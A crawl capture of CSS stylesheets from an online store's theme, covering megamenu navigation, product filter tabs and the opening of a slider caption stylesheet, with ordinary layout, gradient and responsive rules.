								          .horizontal ul.megamenu li .product .right,
								          .horizontal ul.megamenu li .product .image {
								               width: 100%;
								          }
								     }
								
								     ul.megamenu li .product .name a {
								          font-size: 14px;
								          font-weight: 600;
								          color: #FC5731;
								     }
								     
								          ul.megamenu li .product .name a:hover {
								               color: #FC5731;
								          }
								
								ul.megamenu li .product .price {
									color: #7d9099;
									font-size: 14px;
								}
								
							/* @end */
								
							/* @group Manufacturer */
							
							ul.manufacturer {
								list-style: none;
								margin: -10px 0px 0px 0px !important;
								padding: 0px;
								position: relative;
							}
							
								ul.manufacturer li {
									display: inline-block;
									margin: 10px 7px 0px 0px;
								}
								
									ul.manufacturer li a {
										display: block;
										position: relative;
										color: #8ca5ae;
										padding: 5px 20px 5px 35px;
										background: -moz-linear-gradient(top,  #ffffff 66%, #e5effb 100%); /* FF3.6+ */
										background: -webkit-gradient(linear, left top, left bottom, color-stop(66%,#ffffff), color-stop(100%,#e5effb)); /* Chrome,Safari4+ */
										background: -webkit-linear-gradient(top,  #ffffff 66%,#e5effb 100%); /* Chrome10+,Safari5.1+ */
										background: -o-linear-gradient(top,  #ffffff 66%,#e5effb 100%); /* Opera 11.10+ */
										background: -ms-linear-gradient(top,  #ffffff 66%,#e5effb 100%); /* IE10+ */
										background: linear-gradient(to bottom,  #ffffff 66%,#e5effb 100%); /* W3C */
										filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#e5effb',GradientType=0 ); /* IE6-9 */
										border: 1px solid #c2e1e6;
										-webkit-box-shadow: 0px 2px 1px -1px rgba(50, 50, 50, 0.1);
										-moz-box-shadow:    0px 2px 1px -1px rgba(50, 50, 50, 0.1);
										box-shadow:         0px 2px 1px -1px rgba(50, 50, 50, 0.1);
										border-radius:         4px;
										-moz-border-radius:    4px;
										-webkit-border-radius: 4px;
										-webkit-transition: all 0.2s ease-out;
										-moz-transition: all 0.2s ease-out;
										-o-transition: all 0.2s ease-out;
										-ms-transition: all 0.2s ease-out;
										transition: all 0.2s ease-out;
									}
									
									     ul.manufacturer li a:before {
									          content: '';
									          position: absolute;
									          top: 10px;
									          left: 10px;
									          width: 11px;
									          height: 11px;
									          border-radius: 50%;
									          -webkit-border-radius: 50%;
									          -moz-border-radius: 50%;
									          border: 1px solid #d9d9d9;
									          background: #fff;
									          -webkit-box-shadow: inset 0px 1px 2px 0px rgba(50, 50, 50, 0.20);
									          -moz-box-shadow:    inset 0px 1px 2px 0px rgba(50, 50, 50, 0.20);
									          box-shadow:         inset 0px 1px 2px 0px rgba(50, 50, 50, 0.20);
									     }
									     
									     ul.manufacturer li a:hover {
									          border-color: #FC5731;
									          color: #FC5731;
									     }
									
							/* @end */
									
							/* @group Open Categories */
							
							ul.megamenu li .sub-menu .content .open-categories,
							ul.megamenu li .sub-menu .content .close-categories {
								display: none;
							}
							
							/* @end */
							
							/* @group Static Menu */
							
							ul.megamenu li .sub-menu .content .static-menu a.main-menu {
								font-weight: 600;
								font-size: 16px;
								color: #FC5731;
							}
							
							ul.megamenu li .sub-menu .content .static-menu .menu ul {
								list-style: none;
								margin: 0px;
								padding: 5px 0px;
							}
							
								ul.megamenu li .sub-menu .content .static-menu > .menu > ul > li {
									padding-top: 7px;
								}
								
									ul.megamenu li .sub-menu .content .static-menu > .menu > ul > li:first-child {
										padding-top: 0px;
									}
							
								ul.megamenu li .sub-menu .content .static-menu .menu ul ul {
									padding: 5px 10px;
								}
							
									ul.megamenu li .sub-menu .content .static-menu .menu ul ul li:before {
										font-family: 'FontAwesome';
                                        content: "\f105";
										padding-right: 10px;
									} 
									
							/* @end */
									
							/* @group Hover Menu */
							
							ul.megamenu li .sub-menu .content .hover-menu a.main-menu {
								display: block;
							}
							
							ul.megamenu li .sub-menu .content .hover-menu .menu ul {
								list-style: none;
								margin: 3px 0px;
								padding: 0px;
								position: relative;
							}
							
								ul.megamenu li .sub-menu .content .hover-menu .menu ul ul {
									display: none;
									margin-top: -41px;
									width: 200px;
									padding: 20px;
									position: absolute;
									z-index: 10;
									left: 100%;
									background: #fff;
									border: 1px solid #e0e0e0;
									border-radius:         4px;
									-moz-border-radius:    4px;
									-webkit-border-radius: 4px;
									box-shadow: 0px 2px 1px rgba(0, 0, 0, 0.1);
                        -moz-box-shadow: 0px 2px 1px rgba(0, 0, 0, 0.1);
                        -webkit-box-shadow: 0px 2px 1px rgba(0, 0, 0, 0.1);
								}
								
									ul.megamenu li .sub-menu .content .hover-menu .menu ul ul.active {
										display: block;
									}
								
									ul.megamenu li .sub-menu .content .hover-menu .menu ul ul:before {
										position: absolute;
										display: block;
										border-color: transparent;
										border-style: solid;
										border-width: 9px;
										content: "";
										top: 20px;
										left: -10px;
										border-right-color: #e0e0e0;
										border-left-width: 0;
									}
									
									ul.megamenu li .sub-menu .content .hover-menu .menu ul ul:after {
										position: absolute;
										display: block;
										border-color: transparent;
										border-style: solid;
										border-width: 9px;
										content: "";
										top: 20px;
										left: -9px;
										border-right-color: #fff;
										border-left-width: 0;
									}
								
									ul.megamenu li .sub-menu .content .hover-menu .menu ul ul li {
										position: relative;
									}
								
								 ul.megamenu li .sub-menu .content .hover-menu a:before {
									font-family: 'FontAwesome';
                                    content: "\f105";
									padding-right: 10px;
								}
								
						     /* @end */
								
					/* @end */
					
/* @end */

	/* @group MegaMenu Mobile Heading */
	
	.megaMenuToggle {
		display: none;
		cursor: pointer;
	}
	
		.megamenuToogle-wrapper {
			position: relative;
			z-index: 20;
			background: none; /* Old browsers */
			border: 1px solid #fff;
		}
		
		.megamenuToogle-wrapper:before {
		     content: '';
		     position: absolute;
		     height: 10px;
		     width: 100%;
		     border-radius:         4px;
		     -moz-border-radius:    4px;
		     -webkit-border-radius: 4px;
		     opacity: 0.3;
		}
		
		     .menu-style-2 .megamenuToogle-wrapper:before {
		          display: none;
		     }
		
		.container-megamenu.container .megamenuToogle-wrapper {
			border-radius:         4px;
			-moz-border-radius:    4px;
			-webkit-border-radius: 4px;
		}
		
		     .vertical.container-megamenu.container .megamenuToogle-wrapper {
		          border-radius: 4px 4px 0px 0px;
		          -webkit-border-radius: 4px 4px 0px 0px;
		          -moz-border-radius: 4px 4px 0px 0px;
		     }
		
		 .container-megamenu.container .megamenuToogle-pattern {
			border-radius:         4px;
			-moz-border-radius:    4px;
			-webkit-border-radius: 4px;
		}
		
		     .vertical.container-megamenu.container .megamenuToogle-pattern {
		          border-radius: 4px 4px 0px 0px;
		          -webkit-border-radius: 4px 4px 0px 0px;
		          -moz-border-radius: 4px 4px 0px 0px;
		     }
		
			.megamenuToogle-wrapper .container {
				color: #fff;
				font-size: 15px;
				font-weight: 400;
				text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.15);
				padding: 14px 20px 10px 14px !important;
			}
			
				.vertical .megamenuToogle-wrapper .container {
					padding: 14px 23px 14px 23px !important;
				}
			
				.megamenuToogle-wrapper .container > div {
					float: left;
					width: 15px;
					margin: 4px 9px 0px 0px;
				}
				
					.megamenuToogle-wrapper .container > div span {
						display: block;
						width: 100%;
						height: 3px;
						margin-top: 2px;
						background: #fff;
						box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.15);
					}
					
	               /* @end */
	
	
					.on-mini {
						display:none;
					}
					.megamenu_container {
						position: absolute;
						float:left;
						top:0px;
						z-index:10;
						background: #40c4ad;
						height:48px;
						min-width:265px !important;
						padding-top: 0px !important;
    					padding-bottom:0px !important;
						padding-left: 0px !important;
    					padding-right: 0px !important;
						border-radius:         4px 0px 0px 0px;
	                    -moz-border-radius:    4px 0px 0px 0px;
	                    -webkit-border-radius: 4px 0px 0px 0px;
					}
					.megamenu_container:hover {
						cursor:pointer;
					}
					.megamenu_container a {
						text-decoration: none;
					}
					.megamenu {
    					text-decoration:none;
					}
					.megamenu_container ul.megamenu > li:hover {
     					background: #40c4ad !important;
					}
					.megamenu_container ul.megamenu > li > a {
     					background: #fff !important;
					}
					.megamenu .top_level {
					}
					.megamenu .top_level > span {
    					font-size:14px;
						text-transform: uppercase;
						font-weight:600;
    					line-height:48px;
    					color:#ffffff;
    					text-decoration:none;
    					padding:20px;
    					margin:0px;
					}
					.megamenu .top_level > span:before {
						font-family: FontAwesome;
						content: "\f0c9";
    					font-size:18px;
    					text-decoration:none;
						margin-right:10px;
					}
					.megamenu .top_level > span:after {
						font-family: FontAwesome;
						content: "\f13a";
    					font-size:18px;
    					text-decoration:none;
						float:right;
						margin-right:20px;
					}
					.megamenu .megamenu_main {
						top:48px;
    					position:absolute;
    					width: 265px;
    					background:#FCFCFC;
    					opacity:0;
						visibility: hidden;
						box-shadow: 0px 2px 1px rgba(0, 0, 0, 0.1);
                        -moz-box-shadow: 0px 2px 1px rgba(0, 0, 0, 0.1);
                        -webkit-box-shadow: 0px 2px 1px rgba(0, 0, 0, 0.1);
						border-left: 1px solid #E0E0E0;
						border-right: 1px solid #E0E0E0;
						border-bottom: 1px solid #E0E0E0;
						-webkit-transition: all 0.3s;
						-moz-transition:    all 0.3s;
						-o-transition:      all 0.3s;
						transition:         all 0.3s;
					}
					.megamenu > li:hover .megamenu_main {
    					top:48px;
    					left:0;
    					opacity:1;
						visibility: visible;
						box-shadow: 0px 2px 1px rgba(0, 0, 0, 0.1);
                        -moz-box-shadow: 0px 2px 1px rgba(0, 0, 0, 0.1);
                        -webkit-box-shadow: 0px 2px 1px rgba(0, 0, 0, 0.1);
						border-left: 1px solid #E0E0E0;
						border-right: 1px solid #E0E0E0;
						border-bottom: 1px solid #E0E0E0;
						-webkit-transition: all 0.3s;
						-moz-transition:    all 0.3s;
						-o-transition:      all 0.3s;
						transition:         all 0.3s;
					}
						
	/* @group MegaMenu Vertical */
	
	.vertical #menuHeading {
		margin: 30px 0px 0px 0px;
	}

		.vertical .megamenuToogle-wrapper {
			z-index: 2;
		}
		
		.vertical .megamenu-wrapper {
			display: block !important;
			background: #fff !important;
			border: 1px solid #e0e0e0;
			border-radius: 2px 2px 4px 4px !important;
			-webkit-border-radius: 2px 2px 4px 4px !important;
			-moz-border-radius: 2px 2px 4px 4px !important;
			position: relative;
			z-index: 3;
			margin-top: -1px;
			box-shadow: 0px 2px 2px -1px rgba(50, 50, 50, 0.1);
			-webkit-box-shadow: 0px 2px 2px -1px rgba(50, 50, 50, 0.1);
			-moz-box-shadow: 0px 2px 2px -1px rgba(50, 50, 50, 0.1);
		}
		
		     .menu-style-1 .vertical .megamenu-wrapper:before {
		          display: none;
		     }
		
			.vertical ul.megamenu > li {
				display: block;
				float: none !important;
				width: auto;
				background: none;
				border-top: 1px solid #fafafa;
				position: relative;
				margin: 0px;
			}
			
				.vertical ul.megamenu > li.home, .vertical ul.megamenu > li.search {
					display: none;
				}
				
				.vertical ul.megamenu > li:first-child {
				     border-top: none;
				      border-radius: 2px 2px 0px 0px;
				      -webkit-border-radius: 2px 2px 0px 0px;
				     -moz-border-radius: 2px 2px 0px 0px;
				}
				
				.vertical ul.megamenu > li:last-child {
				     border-radius: 0px 0px 4px 4px;
				     -webkit-border-radius: 0px 0px 4px 4px;
				    -moz-border-radius: 0px 0px 4px 4px;
				}
				
				.vertical ul.megamenu > li > a {
					color: #2E2C37;
					text-shadow: none;
					background: none;
					height: auto !important;
					margin: 0px;
					padding: 10px 25px 9px 18px;
					border: none;
					-webkit-transition: all ease 0.2s;
					-moz-transition: all ease 0.2s;
					-o-transition: all ease 0.2s;
					-ms-transition: all ease 0.2s;
					transition: all ease 0.2s;
					font-size: 13px;
				}
				
     				.vertical ul.megamenu > li.active,
     				.vertical ul.megamenu > li:hover {
     					background: #f6f6f6;
     				}
			
				     .vertical ul.megamenu > li:hover > a {
				          color: #FC5731;
				     }
				
				     .vertical ul.megamenu > li > a strong {
				          font-weight: 300;
				          text-transform: none;
				          font-size: 13px;
				     }
					 
					 .vertical ul.megamenu > li.click:before, 
				     .vertical ul.megamenu > li.hover:before {
					content: '\f054';
					font-family: FontAwesome;
					font-weight: normal;
					font-style: normal;
					text-decoration: inherit;
					-webkit-font-smoothing: antialiased;
					color: #e0e0e0;
					font-weight: 400;
					font-size: 14px;
					position: absolute;
					right: 0;
					z-index: 10;
					padding: 14px 15px 10px 50px;
				     }
				     
				    /* .vertical ul.megamenu > li > a:before {
				          font-family: 'FontAwesome';
                          content: "\f105";
				          padding-right: 14px;
				          display: inline-block;
				          position: static !important;
				          opacity: 1 !important;  
				          width: auto !important;
				          height: auto !important;
				          border: none !important;
				          color: #d2d2d2;
				     } */

					.vertical ul.megamenu > li > a.description {
						padding: 12px 20px 12px 21px;
					}

					.vertical ul.megamenu > li > a.description .description {
                        font-size: 10px;
                        opacity: 0.8;
						font-weight: normal;
						color: #7D9099;
                    }
				
				/* SubMenu */
				
				.vertical ul.megamenu > li > .sub-menu {
					left: 100%;
					padding-top: 0px;
					top: 0px;
				}
				
					.vertical ul.megamenu > li > .sub-menu > .content {
						margin-left: 15px;
						position: relative !important;
					}
					
						.vertical ul.megamenu > li > .sub-menu > .content > .arrow {
							left: 0 !important;
						}
						
							.vertical ul.megamenu > li > .sub-menu > .content > .arrow:before {
								position: absolute;
								top: -5px;
								left: 100%;
								margin-top: 0px;
								margin-left: -8px;
								display: block;
								border-color: transparent;
								border-style: solid;
								border-width: 7px;
								border-right-color: #e0e0e0;
								border-left-width: 0;
								content: '';
								z-index: 30;
								cursor: default;
							}
							
							.vertical ul.megamenu > li > .sub-menu > .content > .arrow:after {
								position: absolute;
								top: -5px;
								left: 100%;
								margin-top: 0px;
								margin-left: -7px;
								display: block;
								border-color: transparent;
								border-style: solid;
								border-width: 7px;
								border-right-color: #fff;
								border-left-width: 0;
								content: '';
								z-index: 30;
							}
							
		/* @end */

/* @group Responsive
------------------*/

@media (max-width: 767px) {
	
	/* @group Submenu */
	
	.responsive ul.megamenu .sub-menu .content .border {
		display: none;
	}
	
	.responsive ul.megamenu .sub-menu .content .row {
		margin: 0px -20px;
		padding: 0px;
	}
	
		.responsive ul.megamenu .sub-menu .content .row > div {
			margin-top: 20px;
			border-top: 1px solid #e0e0e0;
			padding-top: 20px;
			padding-left: 20px;
			padding-right: 20px;
		}
		
			.responsive ul.megamenu .sub-menu .content .row:first-of-type > div:first-child {
				margin-top: 0px;
				border-top: none;
				padding-top: 0px;
			}
			
			.responsive ul.megamenu .sub-menu .content .row:first-of-type > div.mobile-disabled + .mobile-enabled {
				margin-top: 0px;
				border-top: none;
				padding-top: 0px;
			}
			
			.responsive ul.megamenu .sub-menu .content .row:first-of-type > div.mobile-enabled + .mobile-disabled + .mobile-enabled,
			.responsive ul.megamenu .sub-menu .content .row:first-of-type > div.mobile-enabled + .mobile-disabled  + .mobile-disabled + .mobile-enabled,
			.responsive ul.megamenu .sub-menu .content .row:first-of-type > div.mobile-enabled + .mobile-disabled  + .mobile-disabled + .mobile-disabled + .mobile-enabled,
			.responsive ul.megamenu .sub-menu .content .row:first-of-type > div.mobile-enabled + .mobile-disabled  + .mobile-disabled + .mobile-disabled + .mobile-disabled + .mobile-enabled  {
				margin-top: 20px;
				border-top: 1px solid #e0e0e0;
				padding-top: 20px;
			}
			
	/* @end */
			
	/* @group Open Categories */
	
	.responsive ul.megamenu li .menu > ul > li {
		position: relative;
	}
	
		.responsive ul.megamenu .menu > ul > li.active > .close-categories {
			display: block !important;
			position: absolute;
			top: 0;
			right: 0;
			height: 45px;
			cursor: pointer;
		}
		
			.responsive ul.megamenu .menu > ul > li.active > .close-categories:before {
				content: "-";
				font-family: Arial;
				font-weight: 300;
				font-size: 22px;
				line-height: 46px;
				padding: 0px 18px;
			}
		
		.responsive ul.megamenu .menu > ul > li > .open-categories {
			display: block !important;
			position: absolute;
			top: 0;
			right: 0;
			height: 45px;
			cursor: pointer;
		}
		
			.responsive ul.megamenu .menu > ul > li.active > .open-categories {
				display: none !important;
			}
		
			.responsive ul.megamenu li .open-categories:before {
				content: "+";
				font-family: Arial;
				font-weight: 300;
				font-size: 17px;
				line-height: 50px;
				padding: 0px 17px;
			}
			
			.responsive #main ul.megamenu li .menu > ul > li .visible,
			.responsive #main ul.megamenu li .menu > ul > li > ul {
				display: none;
			}
			
				.responsive #main ul.megamenu li .menu > ul > li.active .visible,
				.responsive #main ul.megamenu li .menu > ul > li.active > ul {
				}
				
	/* @end */
			
	/* @group Categories -> Hover Menu & Static Menu */
	
	.responsive ul.megamenu li .sub-menu .content .hover-menu .menu,
	.responsive ul.megamenu li .sub-menu .content .static-menu .menu {
		position: relative;
		margin: -20px;
		overflow: hidden;
	}
	
		.responsive ul.megamenu li .sub-menu .content .hover-menu .menu ul,
		.responsive ul.megamenu li .sub-menu .content .static-menu .menu ul {
			margin: 0px;
			padding: 0px;
		}
	
		.responsive ul.megamenu li .sub-menu .content .hover-menu .menu ul li,
		.responsive ul.megamenu li .sub-menu .content .static-menu .menu ul li {
			border-top: 1px solid #e0e0e0;
		}
		
			.responsive ul.megamenu li .sub-menu .content .static-menu .menu ul li:before {
				display: none;
			}
		
			.responsive ul.megamenu li .sub-menu .content .hover-menu .menu > ul:first-child > li:first-child,
			.responsive ul.megamenu li .sub-menu .content .static-menu .menu > ul:first-child > li:first-child {
				border-top: none;
			}
			
			.responsive ul.megamenu li .sub-menu .content .hover-menu .menu ul li a,
			.responsive ul.megamenu li .sub-menu .content .static-menu .menu ul li a {
				display: block;
				padding: 12px 30px;
				font-size: 12px;
				font-weight: 300;
				background: #fff;
				color: #676767;
			}
			
				.responsive ul.megamenu li .sub-menu .content .hover-menu .menu ul li ul li a,
				.responsive ul.megamenu li .sub-menu .content .static-menu .menu ul li ul li a {
					font-size: 12px;
				}
			
				.responsive ul.megamenu li .sub-menu .content .hover-menu .menu ul li a:hover,
				.responsive ul.megamenu li .sub-menu .content .static-menu .menu ul li a:hover,
				.responsive ul.megamenu li .sub-menu .content .hover-menu .menu ul li.active > a,
				.responsive ul.megamenu li .sub-menu .content .static-menu .menu ul li.active > a {
					background: #f7f7f7;
				}
				
			  .responsive ul.megamenu li .sub-menu .content .hover-menu .menu ul li a:before,
				.responsive ul.megamenu li .sub-menu .content .static-menu .menu ul li a:before {
					display: inline-block;
					font-family: 'FontAwesome';
                    content: "\f105";
					padding-right: 14px;
				}
				
					.responsive ul.megamenu li .sub-menu .content .hover-menu .menu ul li ul li a:before,
					.responsive ul.megamenu li .sub-menu .content .static-menu .menu ul li ul li a:before {
						display: inline-block;
						font-family: 'FontAwesome';
                        content: "\f105";
						padding-right: 14px;
					} 
				
			.responsive ul.megamenu li .sub-menu .content .hover-menu .menu ul ul,
			.responsive ul.megamenu li .sub-menu .content .static-menu .menu ul ul {
				margin: 0px !important;
				padding: 0px !important;
			}
			
				.responsive ul.megamenu li .sub-menu .content .hover-menu .menu ul ul li a,
				.responsive ul.megamenu li .sub-menu .content .static-menu .menu ul ul li a {
					padding-left: 45px;
				}
				
					.responsive ul.megamenu li .sub-menu .content .hover-menu .menu ul ul ul li a,
					.responsive ul.megamenu li .sub-menu .content .static-menu .menu ul ul ul li a {
						padding-left: 60px;
					}
					
			.responsive ul.megamenu .sub-menu .content .static-menu .row > div {
				padding: 0px 20px !important;
			}
			
			.responsive .static-menu .visible {
				padding: 0px !important;
			}
			
			.responsive ul.megamenu li .sub-menu .content .static-menu > .menu > ul > li {
				padding: 0px;
			}
			
	/* @end */
}

@media (max-width: 991px) {

     .responsive .menu-style-1 .megamenu-wrapper:before {
          display: none;
     }

	/* @group Submenu background image */
	
	.responsive ul.megamenu li .sub-menu .content {
		background-image: none !important;
	}
	
	/* @end */

	/* @group MegaMenu Vertical */
	
	.responsive .vertical #menuHeading {
		margin: 20px 0px 0px 0px;
	}
	
		.responsive .vertical ul.megamenu > li.click:before, 
		.responsive .vertical ul.megamenu > li.hover:before {
			display: none;
		}
		
	/* @end */
	
	/* @group MegaMenu Horizontal */

	.responsive .megaMenuToggle {
		display: block;
	}
			
	.responsive .megamenu-wrapper {
		display: none;
		background: #fff !important;
		border: 1px solid #e0e0e0;
		box-shadow: 0px 2px 2px -1px rgba(50, 50, 50, 0.1);
		-webkit-box-shadow: 0px 2px 2px -1px rgba(50, 50, 50, 0.1);
		-moz-box-shadow: 0px 2px 2px -1px rgba(50, 50, 50, 0.1);
		position: relative;
		margin-top: -4px;
	}
	
	     .responsive .container-megamenu .megamenu-pattern {
	          margin: 0px !important;
	          padding-top: 1px;
	     }
	
		.responsive ul.megamenu > li {
			display: block;
			float: none !important;
			width: auto;
			background: none;
			border-top: 1px solid #e0e0e0;
			position: relative;
			margin: 0px;
		}
		
			.responsive ul.megamenu > li.home, 
			ul.megamenu > li.search {
				display: none;
			}
			
			.responsive ul.megamenu > li > a {
				color: #676767;
				font-size: 13px;
				text-shadow: none;
				background: none !important;
				margin: 0px;
				height: auto;
				border: none;
				padding-top: 12px;
				padding-bottom: 10px;
			}
			
			  /* .responsive ul.megamenu > li > a:before {
			          font-family: 'FontAwesome';
                      content: "\f105";
			          padding-right: 14px;
			          display: inline-block;
			          position: static !important;
			          opacity: 1 !important;
			          width: auto !important;
			          height: auto !important;
			          border: none !important;
			     } */
			     
			     .responsive ul.megamenu > li > a strong {
			          font-weight: 300;
			          font-size: 13px;
			     }
			     
				.responsive ul.megamenu > li > .sub-menu > .content > .arrow {
					display: none;
				}
			
				.responsive ul.megamenu > li:hover,
				.responsive ul.megamenu > li.active {
					background: #f6f6f6 !important;
				}

				.responsive ul.megamenu > li.with-sub-menu .open-menu {
					position: absolute;
					right: 0;
					top: 0;
					z-index: 10;
					padding: 10px 17px 10px 50px;
					display: block;
					cursor: pointer;
					height: 45px;
				}
				
					.responsive ul.megamenu > li.active .open-menu {
						display: none;
					}
					
						.responsive ul.megamenu > li.with-sub-menu .open-menu:before {
							content: "+";
							font-family: Arial;
							font-weight: 300;
							font-size: 17px;
						}
			
				.responsive ul.megamenu > li.active .close-menu {
					display: block;
					position: absolute;
					z-index: 10;
					top: 0;
					right: 0;
					width: 80px;
					height: 45px;
					padding: 8px 2px 0px 40px;
					text-align: center;
					cursor: pointer;
					
				}
				
					.responsive ul.megamenu > li.active .close-menu:before {
						content: "-";
						font-family: Arial;
						font-weight: 300;
						font-size: 22px;
						line-height: 1.3;
					}

			/* @group Submenu */
			
			.responsive ul.megamenu > li > .sub-menu {
				width: 100% !important;
				padding-top: 0px;
				position: relative;
				display: none;
				-webkit-transition: none !important;
				-moz-transition: none !important;
				transition: none !important;
				z-index: 2 !important;
				visibility: visible !important;
				left: 0 !important;
				top: 0 !important;
			}
			
				.responsive ul.megamenu li .sub-menu .content {
					box-shadow: none;
					-webkit-box-shadow: none;
					-moz-box-shadow: none;
					border: none;
					border-top: 1px solid #e0e0e0;
					border-radius: 0px;
					-moz-border-radius: 0x;
					-webkit-border-radius: 0px;
					display: block !important;
					visibility: visible !important;
					opacity: 1 !important;
					filter: alpha(opacity=100) !important;
					margin-top: 0px !important;
					left: 0px !important;
					margin-left: 0px !important;
					-webkit-transition: none !important;
					-moz-transition: none !important;
					transition: none !important;
					-webkit-transform: scale(1, 1) !important;
					-moz-transform: scale(1, 1) !important; 
					-o-transform: scale(1, 1) !important;
					-ms-transform: scale(1, 1) !important;
					transform: scale(1, 1) !important;
				}
					
				/* @group Hover Menu */
				
				.responsive ul.megamenu li .sub-menu .content .hover-menu .menu ul ul {
					display: block;
					margin: 5px 10px;
					width: auto;
					padding: 0px;
					position: static;
					left: 0;
					background: none;
					border: none;
					border-radius:         0px;
					-moz-border-radius:    0px;
					-webkit-border-radius: 0px;
					box-shadow:            none;
					-moz-box-shadow:       none;
					-webkit-box-shadow:    none;
				}
				
					.responsive ul.megamenu li .sub-menu .content .hover-menu .menu ul ul:before {
						display: none;
					}
					
					.responsive ul.megamenu li .sub-menu .content .hover-menu .menu ul ul:after {
						display: none;
					}

					.responsive .visible {
					}
					
						.responsive .visible > div {
							margin: 0px !important;
							border: none !important;
							padding: 0px 0px 0px 10px !important;
						}
						
				/* @end */
						
			/* @end */
						
	/* @end */
}

@media (max-width: 992px) {

	.responsive .red {

		display:none;

	}

	.responsive .green {

    	display:none;

	}

	.responsive .blue {

    	display:none;

	}

}

@media (max-width: 1270px) {
	.responsive ul.megamenu > li > a {
	     padding-left: 25px;
	     padding-right: 25px;
	}
}

@media (max-width: 1098px) {
	.responsive ul.megamenu > li > a {
	     padding-left: 18px;
	     padding-right: 18px;
	}
}

@media (min-width: 992px) {
	.megamenu-wrapper {
		display: block !important;
	}
}

.enabled-menu {
	margin-left: 263px;
}

@media (max-width: 1270px) {
	.responsive .enabled-menu {
	margin-left: 223px;
}
}

@media (max-width: 1098px) {
	.responsive .enabled-menu {
	margin-left: 193px;
}
}

/* @end */

--- FILE ---
content_type: text/css
request_url: https://www.investgroup.ro/catalog/view/theme/globethm/css/filter_product.css
body_size: 1045
content:
.filter-product {
}

.category-main-tabs {
	font-size: 16px;
	line-height:20px;
	font-weight:700;
	float:left;
	margin-right:20px;
	margin-top:10px;
	position: relative;
}

.category-main-tabs a {
	color: #2E2C37;
}

/* @group box-product-img */

.box-product-img {
	padding-left:0px;
	padding-right:0px;
}

.box-product-img > a {
    display: block;
    position: relative;
    overflow: hidden;
}

.box-product-img img {
    display: block;
    position: relative;
    width: 100%;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
    .box-product-img:hover img {
        -webkit-transform: rotate(-1deg) scale(1.1);
        -moz-transform: rotate(-1deg) scale(1.1);
        -ms-transform: rotate(-1deg) scale(1.1);
        -o-transform: rotate(-1deg) scale(1.1);
        opacity: 0.9;
    }


/* @end */

	.filter-product .carousel {
		overflow: hidden;
	}
	
	.filter-product .carousel:hover {
		overflow: visible;
	}

	.filter-product .filter-tabs {

		list-style: none;
		padding: 10px 65px 0px 5px;
		margin: 20px 0px 20px 0px;
	}
		.filter-product .filter-tabs ul {
			list-style: none;
			margin: 0px;
			padding: 0px;
		}
	
		.filter-product .filter-tabs ul > li {
		  float: left;
		  margin-bottom: -1px;
		}
		
			.filter-product .filter-tabs ul > li > a {
			  margin: 10px 2px 0px 0px;
			  border-radius: 2px;
			  padding: 2px 20px 2px 20px;
			  font-size: 14px;
			  position: relative;
			  display: block;
			}
			
			.filter-product .filter-tabs ul > li > a:hover {
				-webkit-transition: all 0.2s;
		          -moz-transition:    all 0.2s;
		          -o-transition:      all 0.2s;
		          transition:         all 0.2s;
			  
			}
			
			.filter-product .filter-tabs ul > li.active > a,
			.filter-product .filter-tabs ul > li.active > a:hover,
			.filter-product .filter-tabs ul > li.active > a:focus {
			  color: #555555;
			  cursor: default;
			  border: 1px solid #2E2C37;
			}

.tab-content {
	position: relative;
}

.tab-content .product-grid > .row {
	          margin: 0px;
	          padding: 0px;
	          position: relative;
	     }
	     
	         .tab-content .product-grid > .row > div {
	               padding: 0px;
	               position: static;
	          }
	          
	         .tab-content .product-grid .product {
	               margin: 30px 0px 0px 0px; 
	          }
			  
			 .tab-content .product-grid .product .product-overflow {
	               border: 1px solid #f1f1f1;
				   border-radius: 0px !important;
	               -webkit-border-radius: 0px !important;
	               -moz-border-radius: 0px !important;
	          }
			  
				
	.tab-content .prev-button, 
	.tab-content .next-button {
		margin: 0px 0px 0px 5px;
		width: 28px;
		height: 28px;
		position: absolute;
		top: -55px;		
		right: 0px;
			border-radius:         2px;
			-moz-border-radius:    2px;
			-webkit-border-radius: 2px;
	}
		
		.tab-content .prev-button {
			right: 33px;
		}
	
		.tab-content .prev-button span, 
		.tab-content .next-button span {
			display: block;
			width: 14px;
			height: 14px;
			margin: 1px auto;
		}
		
			.tab-content .next-button span {
			}
			
			.tab-content .prev-button span:before {
			 content: "\f104";
			 font-family: FontAwesome;
			 font-weight:normal;
			 color: #2E2C37;
			 font-size:24px;
			}
			
			.tab-content .next-button span:before {
					content: "\f105";
			        font-family: FontAwesome;
					font-weight:normal;
			        color: #2E2C37;
			        font-size:24px;
					margin-left: 3px;
				}
			
@media (max-width: 767px) {
	.responsive .filter-product .filter-tabs {
		margin: 10px 0px 20px 0px;
	}
	
	.responsive .filter-product .filter-tabs ul > li > a {
		padding: 10px 7px;
		font-size: 11px;
	}
	
	.responsive .tab-content .prev-button, 
	.responsive .tab-content .next-button {
		top: -55px;
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.investgroup.ro/catalog/view/theme/globethm/css/slider.css
body_size: 2205
content:
/*-----------------------------------------------------------------------------

	-	Revolution Slider 1.5.3 -

		Screen Stylesheet

version:   	2.1
date:      	09/18/11
last update: 06.12.2012
author:		themepunch
email:     	info@themepunch.com
website:   	http://www.themepunch.com
-----------------------------------------------------------------------------*/


/*-----------------------------------------------------------------------------

	-	Revolution Slider 2.0 Captions -

		Screen Stylesheet

version:   	1.4.5
date:      	09/18/11
last update: 06.12.2012
author:		themepunch
email:     	info@themepunch.com
website:   	http://www.themepunch.com
-----------------------------------------------------------------------------*/



/*************************
	-	CAPTIONS	-
**************************/

.tp-caption.noshadow {
		text-shadow: none;		
	}	


.tp_inner_padding	{	box-sizing:border-box;
						-webkit-box-sizing:border-box;
						-moz-box-sizing:border-box;
						max-height:none !important;	}






/****************************************************************

	-	SET THE ANIMATION EVEN MORE SMOOTHER ON ANDROID   -

******************************************************************/

.tp-simpleresponsive .slotholder *,
.tp-simpleresponsive img			{ -webkit-transform: translateZ(0);
										  -webkit-backface-visibility: hidden;
										  -webkit-perspective: 1000;
									}


/************************************************
	  - SOME CAPTION MODIFICATION AT START  -
*************************************************/
.tp-simpleresponsive .caption,
.tp-simpleresponsive .tp-caption {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";	-moz-opacity: 0;	-khtml-opacity: 0;	opacity: 0; position:absolute; visibility: hidden;

}

.tp-simpleresponsive img	{	max-width:none;}

/******************************
